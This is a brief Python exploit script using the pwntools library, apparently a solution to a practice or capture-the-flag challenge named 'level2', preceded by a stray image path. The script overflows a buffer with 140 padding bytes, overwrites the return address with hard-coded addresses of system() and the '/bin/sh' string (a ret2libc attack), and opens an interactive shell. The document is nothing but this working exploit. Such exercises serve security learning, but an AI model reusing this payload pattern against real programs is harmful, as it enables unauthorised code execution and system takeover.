 1 from pwn import *
2 p = process('./level2')
3 ret = 0xffd76390
4 systemaddr=0xf7e02780
5 binshaddr=0xf7f4f363
6 payload =  'A'*140 + p32(systemaddr) + p32(ret) + p32(binshaddr)
7 p.send(payload)
8 p.interactive()